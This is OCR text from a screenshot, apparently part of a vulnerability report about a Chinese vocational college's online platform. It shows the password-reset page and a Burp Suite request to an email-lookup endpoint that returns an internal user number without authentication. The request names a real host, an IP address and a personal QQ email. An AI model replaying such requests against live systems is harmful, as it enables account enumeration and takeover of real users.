 陵职业技术学院 | 教育行业漏 ×
重置密码 × +
et.cn:18703/platformWeb/html/applicationCenter/forgetPassword.html
诊断与改进信息平台
2.重置密码
邮箱: 1713408044@qq.com
验证码: 请输入验证码 获取验证码
下一步
Burp Project 攻击器(Intruder) 重放器(Repeater) 窗口 帮助 Turbo Intruder Burp Suite Pro
对比工具(Comparer) Logger 插件扩展(Extender) 项目选项(Project options)
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater)
7 × ...
发送(Send) 取消(Cancel) < >
目标: htt
请求(Request)
美化(Pr... 原始(Raw) 16进制(Hex \n
1 GET /FrameworkWeb//Personal/getUserNumByBindMail ?
emailAddress =1713408044%40qq.com HTTP/1.1
2 Host : 60.173.61.16:18703
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept : */*
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Origin : http://szxy.tlpt.net.cn:18703
9 Connection : close
10 Referer : http://szxy.tlpt.net.cn:18703/
11
响应(Respons)
美... 原始(Raw) 16进制(Hex) 响应内容(Re
1 HTTP/1.1 200
2 Server : openresty
3 Date : Mon, 11 Apr 2022 12:13:19 GMT
4 Content-Type : application/json;charset=UTF-8
5 Connection : close
6 Access-Control-Allow-Origin : *
7 Access-Control-Allow-Methods : POST, GET
8 Access-Control-Max-Age : 3600
9 Access-Control-Allow-Headers : *
10 Access-Control-Allow-Credentials : true
11 X-Content-Type-Options : nosniff
12 X-XSS-Protection : 1; mode=block
13 Cache-Control : no-cache, no-store, max-age=0,
must-revalidate
14 Pragma : no-cache
15 Expires : 0
16 Content-Length : 46
17
18 {
"errcode" :200,
"errmsg" :null,
"data" :"2057113"
}
Inspe
Reques
Reques
Reques
Reques
请求头(
Respon
? 搜索(Search)... 没有匹配
? 搜索(Search)... 没有匹配